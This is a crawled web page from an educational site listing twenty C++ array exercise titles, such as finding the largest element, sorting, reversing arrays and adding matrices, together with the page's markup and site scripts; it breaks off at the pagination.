

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/sl665-C-plus-plus-Arrays-Solved-Programs
body_size: 10072
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>C++ Arrays Solved Programs | C++ programming</title>
    <link rel="canonical" href="https://nerdutella.com/sl665-C-plus-plus-Arrays-Solved-Programs" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="C++ Arrays Solved Programs | C++ programming" name="title">
    <meta name="description" content="C++ Arrays&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.This page contains the C++ Arrays&nbsp;solved programs/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.&nbsp;&nbsp;Here is the List of C++ Arrays solved programs/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system. | C++ programming">
    <meta name="keywords" content="C++ programming">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="C++ Arrays Solved Programs | C++ programming" />
    <meta property="og:description" content="C++ Arrays&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.This page contains the C++ Arrays&nbsp;solved programs/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.&nbsp;&nbsp;Here is the List of C++ Arrays solved programs/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system. | C++ programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/sl665-C-plus-plus-Arrays-Solved-Programs" />
    <meta property="og:image" content="https://nerdutella.com/assets/images/categories/daafoor-c-plus-plus-programming.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/images/categories/daafoor-c-plus-plus-programming.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/sl665-C-plus-plus-Arrays-Solved-Programs">
    <meta name="twitter:title" content="C++ Arrays Solved Programs | C++ programming">
    <meta name="twitter:description" content="C++ Arrays&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.This page contains the C++ Arrays&nbsp;solved programs/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.&nbsp;&nbsp;Here is the List of C++ Arrays solved programs/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system. | C++ programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/images/categories/daafoor-c-plus-plus-programming.webp">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<style>
    /* Rating */
    .user-details-banner .user-info .follow_btn {
        background-color: rgb(48 46 46);
    }

    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<script type="text/javascript">
    $(document).on('click', '#SaveBut', function() {
        var comment = /*"<a target=\"_blank\" href=\""+window.location.href+"\">"+*/ document.getElementById('Comment').value /*+"</a>"*/ ;
        var listId = "665"
        $.ajax({
            type: "post",
            url: "https://nerdutella.com/study_lists/add_admin_comment",
            data: {
                'comment': comment,
                'listId': listId
            },
            success: function(result) {
                toastr.success("تم الرفض مع بيان السبب");
                document.getElementById('status' + listId).innerHTML = '';
            }
        });
    });


    //Favourite
    $(document).on('click', '#add_favourite', function() {
        $.ajax({
            url: "https://nerdutella.com/users/add_favourite",
            data: {
                'op': 1,
                'type': 1,
                'Favourite_id': "665"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تمت الإضافة إلى المفضلة");
                $('#add_favourite').hide();
                $('#delete_favourite').show();
            }
        });
    });
    $(document).on('click', '#delete_favourite', function() {
        $.ajax({
            url: "https://nerdutella.com/users/add_favourite",
            data: {
                'op': 2,
                'type': 1,
                'Favourite_id': "665"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تم الحذف من المفضلة");
                $('#delete_favourite').hide();
                $('#add_favourite').show();
            }
        });
    });



    function delete_question(questionId, btn) {
        var tr = document.getElementById('question' + questionId);
        if (window.confirm("حذف السؤال، هل أنت متأكد؟")) {
            $.ajax({
                type: "post",
                url: "https://nerdutella.com/study_lists/remove_from_list",
                data: {
                    'questionId': questionId,
                    'listId': "665"
                },
                success: function(result) {
                    toastr.success("تم الحذف من القائمة");
                    $(tr).hide();
                }
            });
        }
    }

    function change_to_active(listId, btn) {
        $.ajax({
            type: "post",
            url: "https://nerdutella.com/study_lists/change_to_active",
            data: {
                'listId': listId
            },
            success: function(result) {
                toastr.success("تم تفعيل القائمة");
                document.getElementById('status' + listId).innerHTML = '';
                var t = $("#allTable").DataTable();
                $(t.row($(btn).parents('tr'))).css('background-color', 'white');
            }
        });
    }

    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/study_lists/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'collection_id': "665"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-2x fa-disabled');
                $('#feedback-no').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Likes_number').text());
                $('#Likes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Dislikes_number').text());
                    $('#Dislikes_number').text(el2 - 1);
                }
                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/study_lists/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'collection_id': "665"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-2x fa-disabled');
                $('#feedback-yes').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Dislikes_number').text());
                $('#Dislikes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Likes_number').text());
                    $('#Likes_number').text(el2 - 1);
                }
                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });


    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Study_lists/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'collection_id': "665"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }

    // for add collection to favorite (Bookmarks_collections)
    function add_collection_to_favorite(collection_id) {
        $.ajax({
            url: "https://nerdutella.com/Study_lists/add_collection_to_favorite",
            data: {
                collection_id: collection_id,
            },
            type: "POST",
            success: function(result) {
                toastr.success("Collection has been added to your bookmarks");
                $('#add_bookmark').remove();
                $("#bookmark").append('<a href="javascript:void(0)" onclick="remove_collection_from_favorite(' + collection_id + ')" id="remove_bookmark" style=""><i class="fas fa-bookmark"></i> Saved</a>');

            }
        });
    }
    // for remove collection from favorite (Bookmarks_collections)
    function remove_collection_from_favorite(collection_id) {
        $.ajax({
            url: "https://nerdutella.com/Study_lists/remove_collection_from_favorite",
            data: {
                collection_id: collection_id,
            },
            type: "POST",
            success: function(result) {
                toastr.success("Collection has been removed from your bookmarks");
                $('#remove_bookmark').remove();
                $("#bookmark").append('<a href="javascript:void(0)" onclick="add_collection_to_favorite(' + collection_id + ')" id="add_bookmark"  style=""><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>');
            }
        });
    }
    /*********************/

    // for fetch related collections in ajax
    $(document).ready(function() {
        // for load related collections
        var collection_id = "665";
        $.ajax({
            url: "https://nerdutella.com/Study_lists/load_related_collections",
            data: {
                collection_id: collection_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_collections").append(
                            '<li><a href="https://nerdutella.com/sl' + result[k].Id + '-' + result[k].Title_url + '"style="font-size:11px; line-height:0px;">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_collections").append(
                        '<div>No similar collections</div>'
                    );
                }
            }
        });

    });
</script>




<section class="banner-support has_search user-details-banner" style="height:auto; padding:80px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <h1 class="banner-title wow fadeInUp"></h1>
            <!-- /.banner-search-form-wrapper -->
        </div>

        <div class="container" style=" position: relative;z-index: 2;">
            <div class="row gy-3 pt-70 align-items-center">
                <div class="col-lg-9 d-sm-flex flex-lg-row flex-column align-items-center text-center text-sm-start">
                    <img class="rounded-circle" width="180" height="180" style="background-color:#ffffff;" src="https://nerdutella.com/assets/images/categories/daafoor-c-plus-plus-programming.webp" alt="">
                    <div class="user-info ml-lg-60 ms-sm-5 mt-4 mt-lg-0">
                        <h1>C++ Arrays Solved Programs</h1>
                        <ul class="list-unstyled mb-4">
                            <li id="bookmark">
                                                                                                    <a href="https://nerdutella.com/login"><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                                            </li>
                            <li>by <a target="_blank" href="https://nerdutella.com/profile/robaa"><span>robaa</span></a></li>
                            <li>&nbsp;<ion-icon name="eye-outline"></ion-icon> 6546</li>
                            <li>&nbsp;<ion-icon name="chatbubbles-outline"></ion-icon> 40</li>
                        </ul>
                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/c-plus-plus-programming-questions">C++ programming</a>
                                                                            <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/examples">example</a>
                                                <br>
                                                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/c-plus-plus-programming-examples">C++ programming examples</a>
                                            </div>
                </div>

                <div class="col-lg-3 text-lg-end text-center">
                                        <a data-toggle="modal" id="feedback-yes" class="btn btn-success " href="#!" role="button">
                        <i class="fa fa-thumbs-up fa-lg" aria-hidden="true"></i>
                        <span id="Likes_number">0</span>
                    </a>
                    <a data-toggle="modal" id="feedback-no" class="btn btn-danger  " href="#!" role="button">
                        <i class="fa fa-thumbs-down fa-lg" aria-hidden="true"></i>
                        <span id="Dislikes_number">0</span>
                    </a>

                </div>
            </div>
        </div>



        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>

<section class="page_breadcrumb bg-transparent">
    <div class="container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/collections">Collections</a></li>
                                                    <li class="breadcrumb-item"><a href="https://nerdutella.com/sl661-C-plus-plus-Solved-programs-problems-Examples-with-solutions">C++ Solved programs, problems/Examples with solutions</a></li>
                                                <li class="breadcrumb-item active" aria-current="page">
                            C++ Arrays Solved Programs                        </li>
                    </ol>
                </nav>
            </div>
                    </div>
    </div>
</section>
<!--================End Banner Area =================-->

<!--================Add Question Area =================-->
<section class=" user-details-area bg-disable pt-50 pb-50">
    <div class="container">
        <div class="row gy-4 gy-lg-0">
            <div class="pe-0 col-lg-3 col-xl-2 d-lg-block d-none">
                <div class="forum-left-sidebar-widget">
                    <div class="widget ticket_widget">
                        <h4 class="c_head">Similar Collections</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_collections">
                            <div class="loader"></div>

                        </ul>



                    </div>
                </div>
            </div>
            <div class="col-lg-9 col-xl-10">
                <div class="user-details-widget">
                    <div class="widget-body">
                        <div class="row mt-3">
                                                                                    <div class="col-md-12">
                                <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
                                    <a class="a2a_button_facebook"></a>
                                    <a class="a2a_button_twitter"></a>
                                    <a class="a2a_button_whatsapp"></a>
                                    <a class="a2a_button_telegram"></a>
                                    <a class="a2a_button_facebook_messenger"></a>
                                    <a class="a2a_button_copy_link"></a>
                                </div>
                                <script async src="https://static.addtoany.com/menu/page.js"></script>
                                <!-- AddToAny END -->

                                <p> <p>C++ Arrays&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.</p><p>This page contains the C++ Arrays&nbsp;solved programs/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.</p><div>&nbsp;</div><div>&nbsp;</div><p>Here is the List of C++ Arrays solved programs/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.</p></p>
                                <!--</div>-->
                            </div>
                        </div>
                        <!---->
                                                <!---->
                                                    <h3>questions</h3>
                            <table class="table">
                                <thead>
                                    <tr>
                                        <th>Title</th>

                                        <!--<th style="width:10%;">المشاهدات</th>-->
                                        <th> </th>
                                    </tr>
                                </thead>
                                <tbody>
                                                                            <tr id="question40377">
                                            <td>
                                                <a href="https://nerdutella.com/q40377-C-plus-plus-Program-to-Remove-Characters-in-String-Except-Alphabets/665">
                                                    <h6 class="media-heading">C++ Program to Remove Characters in String Except Alphabets</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40378">
                                            <td>
                                                <a href="https://nerdutella.com/q40378-Write-a-C-plus-plus-Program-to-find-Largest-Element-in-an-Array/665">
                                                    <h6 class="media-heading">Write a C++ Program to find Largest Element in an Array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40379">
                                            <td>
                                                <a href="https://nerdutella.com/q40379-Write-a-C-plus-plus-Program-to-Display-First-and-Last-element-of-an-array/665">
                                                    <h6 class="media-heading">Write a C++ Program to Display First and Last element of an array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40380">
                                            <td>
                                                <a href="https://nerdutella.com/q40380-C-plus-plus-Program-to-Reverse-an-Array-using-functions/665">
                                                    <h6 class="media-heading">C++ Program to Reverse an Array using functions</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40381">
                                            <td>
                                                <a href="https://nerdutella.com/q40381-Write-a-C-plus-plus-Program-to-Sort-Array-Elements-in-Ascending-order/665">
                                                    <h6 class="media-heading">Write a C++ Program to Sort Array Elements in Ascending order</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40382">
                                            <td>
                                                <a href="https://nerdutella.com/q40382-C-plus-plus-Program-to-Sort-the-elements-in-array-in-descending-order/665">
                                                    <h6 class="media-heading">C++ Program to Sort the elements in array in descending order</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40383">
                                            <td>
                                                <a href="https://nerdutella.com/q40383-Write-a-C-plus-plus-Program-to-Add-Two-Matrices-using-array/665">
                                                    <h6 class="media-heading">Write a C++ Program to Add Two Matrices using array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40384">
                                            <td>
                                                <a href="https://nerdutella.com/q40384-Write-a-C-plus-plus-Program-to-Find-Duplicate-Elements-in-an-Array/665">
                                                    <h6 class="media-heading">Write a C++ Program to Find Duplicate Elements in an Array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40385">
                                            <td>
                                                <a href="https://nerdutella.com/q40385-C-plus-plus-Program-to-Find-Sum-of-Elements-of-an-Array/665">
                                                    <h6 class="media-heading">C++ Program to Find Sum of Elements of an Array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40386">
                                            <td>
                                                <a href="https://nerdutella.com/q40386-Write-a-C-plus-plus-Program-to-Reverse-elements-in-an-array/665">
                                                    <h6 class="media-heading">Write a C++ Program to Reverse elements in an array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40387">
                                            <td>
                                                <a href="https://nerdutella.com/q40387-C-plus-plus-Program-to-Find-Even-and-Odd-Numbers-using-array/665">
                                                    <h6 class="media-heading">C++ Program to Find Even and Odd Numbers using array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40388">
                                            <td>
                                                <a href="https://nerdutella.com/q40388-C-plus-plus-Program-to-Delete-an-element-in-an-array-at-desired-position/665">
                                                    <h6 class="media-heading">C++ Program to Delete an element in an array at desired position</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40389">
                                            <td>
                                                <a href="https://nerdutella.com/q40389-C-plus-plus-Program-to-Insert-an-element-in-an-array-at-specific-position/665">
                                                    <h6 class="media-heading">C++ Program to Insert an element in an array at specific position</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40390">
                                            <td>
                                                <a href="https://nerdutella.com/q40390-Write-a-C-plus-plus-Program-to-Pass-an-array-in-a-function/665">
                                                    <h6 class="media-heading">Write a C++ Program to Pass an array in a function</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40391">
                                            <td>
                                                <a href="https://nerdutella.com/q40391-Write-a-C-plus-plus-Program-for-Three-Dimensional-Array-Example/665">
                                                    <h6 class="media-heading">Write a C++ Program for Three Dimensional Array Example</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40392">
                                            <td>
                                                <a href="https://nerdutella.com/q40392-Write-a-C-plus-plus-Example-Program-for-Two-Dimensional-Array/665">
                                                    <h6 class="media-heading">Write a C++ Example Program for Two Dimensional Array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40393">
                                            <td>
                                                <a href="https://nerdutella.com/q40393-C-plus-plus-Program-to-Delete-an-Element-in-an-array/665">
                                                    <h6 class="media-heading">C++ Program to Delete an Element in an array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40394">
                                            <td>
                                                <a href="https://nerdutella.com/q40394-C-plus-plus-Program-to-Find-the-Smallest-Number-in-an-array/665">
                                                    <h6 class="media-heading">C++ Program to Find the Smallest Number in an array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40395">
                                            <td>
                                                <a href="https://nerdutella.com/q40395-C-plus-plus-Program-to-Find-Largest-of-n-Numbers-in-an-Array/665">
                                                    <h6 class="media-heading">C++ Program to Find Largest of n Numbers in an Array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question40396">
                                            <td>
                                                <a href="https://nerdutella.com/q40396-Write-a-C-plus-plus-Program-for-One-Dimensional-Array-1-D/665">
                                                    <h6 class="media-heading">Write a C++ Program for One Dimensional Array (1-D)</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                    </tbody>
                            </table>
                                            </div>
                    <div class="row pagination_inner m-2">
                        <div class="col-lg-12 text-center">
                            <h6>total questions: <span> 40 </span></h6>
                        </div>
                        <div class="col-lg-12">
                            <nav aria-label="Page navigation example">
